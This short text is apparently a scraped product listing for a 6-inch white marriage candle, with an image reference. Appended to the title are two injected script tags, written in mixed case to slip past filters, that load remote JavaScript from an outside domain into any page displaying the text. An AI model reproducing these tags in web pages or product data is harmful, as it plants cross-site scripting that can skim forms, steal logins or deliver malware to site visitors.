 6" Marriage White candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>